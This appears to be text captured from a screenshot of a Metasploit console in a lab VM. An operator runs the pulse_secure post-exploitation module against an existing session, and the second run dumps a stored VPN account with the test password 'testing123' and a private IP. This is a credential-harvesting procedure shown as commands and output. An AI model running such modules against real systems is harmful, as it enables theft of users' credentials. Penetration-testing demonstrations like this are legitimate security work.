 Activities Terminal Metasploit VM on AUS-P53-8413
./msfconsole
Interact with a module by name or index. For example info 8, use 8 or use post/windows/gather/credentials/pulse_secure
msf6 exploit(multi/handler) > use 8
msf6 post(windows/gather/credentials/pulse_secure) > set session 2
session => 2
msf6 post(windows/gather/credentials/pulse_secure) > show options
Module options (post/windows/gather/credentials/pulse_secure):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
msf6 post(windows/gather/credentials/pulse_secure) > run
[*] Target is running Pulse Secure Connect build 9.1.3.1313.
[+] This version is considered vulnerable.
[*] Running credentials acquisition.
[*] No credentials were found.
[*] Post module execution completed
msf6 post(windows/gather/credentials/pulse_secure) > run
[*] Target is running Pulse Secure Connect build 9.1.3.1313.
[+] This version is considered vulnerable.
[*] Running credentials acquisition.
[+] Account found
[*] Username:
[*] Password: testing123
[*] URI: 172.24.181.51
[*] Name: test
[*] Source: user
[*] Post module execution completed
msf6 post(windows/gather/credentials/pulse_secure) >
RM